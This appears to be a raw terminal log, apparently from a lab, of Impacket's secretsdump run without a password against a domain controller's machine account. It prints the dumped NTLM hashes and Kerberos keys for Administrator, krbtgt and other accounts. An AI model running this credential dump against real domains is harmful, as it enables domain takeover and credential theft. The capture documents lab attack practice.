 ┌──(kali㉿kali)-[~/Desktop/impacket/examples]
└─$ python3 ./secretsdump.py -no-pass -just-dc ybdt.best/WIN-184MQ8D0KOO\$@192.168.202.138
Impacket v0.9.24.dev1+20210702.183028.4821d64e - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a8e331bd9c83edf178159463e4482a36:::
user:1000:aad3b435b51404eeaad3b435b51404ee:0be8de55ff0c03106b60976e3b259aa8:::
ybdt.best\ybdt1:1105:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
WIN-184MQ8D0KOO$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DESKTOP-FIB00CD$:1106:aad3b435b51404eeaad3b435b51404ee:8ff06dc21dd12921a80cb4c9689d0cb2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:26f0f67f11c79bf9786849948e6ab3ada6ebcea2319747497591e9057dc7a7fc
Administrator:aes128-cts-hmac-sha1-96:44152861a9649e3bb138638eb749a2cd
Administrator:des-cbc-md5:29753ed6b50ecb0e
krbtgt:aes256-cts-hmac-sha1-96:561fddd82b7661fd4c017f62c322fce7f6814a5ea53386d4004564dcde37e2a8
krbtgt:aes128-cts-hmac-sha1-96:6fa9e9fcd61fb7ec582bace403a83b32
krbtgt:des-cbc-md5:2925e307384f833d
user:aes256-cts-hmac-sha1-96:90360c60f3498ab6eac25c2100100a34e20ff392839d8bae5ef6821617200a14
user:aes128-cts-hmac-sha1-96:31f57ddab4d832c91756d14c6869b20e
user:des-cbc-md5:e51a2f2ff892e394
ybdt.best\ybdt1:aes256-cts-hmac-sha1-96:237aea86bc08d04d7d4c3f9ec6f1c8d70f5b8c7b4ced067a96b2913f559ed137
ybdt.best\ybdt1:aes128-cts-hmac-sha1-96:952dbbd623445aecbc405c38ea2dc0b7
ybdt.best\ybdt1:des-cbc-md5:3116e3c794e9a732
WIN-184MQ8D0KOO$:aes256-cts-hmac-sha1-96:118c2ebe1678c45f0c04fc4e6e194b604edaf7c84cb105d5042a048f2f5edd89
WIN-184MQ8D0KOO$:aes128-cts-hmac-sha1-96:cbb60b20de1edddc5b95b6102da42bf3
WIN-184MQ8D0KOO$:des-cbc-md5:a7efda08b9e9da31
DESKTOP-FIB00CD$:aes256-cts-hmac-sha1-96:c9e4840e706507fd2ee7e358e7e159dc2d02fbe921d1b1b24b4bda59f03c8c31
impacket
examples impacket Tests ChangeLog Dockerfile LICENSE